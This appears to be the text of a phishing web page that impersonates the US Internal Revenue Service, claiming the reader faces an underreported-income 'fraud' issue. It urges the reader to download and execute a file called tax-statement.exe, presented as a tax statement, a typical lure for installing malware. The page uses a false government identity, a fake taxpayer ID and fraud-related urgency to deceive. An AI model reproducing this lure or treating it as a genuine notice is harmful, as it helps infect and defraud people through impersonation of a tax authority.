 Internal Revenue Service
United States Department of the Treasury

Fraud Application

Your Progress: 1. Tax Notice Received on e-mail ✓ 2. Tax Statemen

Taxpayer ID: 00000143073750US
Tax Type: INCOME TAX
Issue: Unreported/Underreported Income (Fraud Application)

Filing and paying your federal taxes correctly and on time is an important part of living and working in the United States.
Please review (download and execute) your tax statement:

tax-statement.exe

If the statement is incorrect, contact our Taxpayer Advocate Service.

IRS Privacy Policy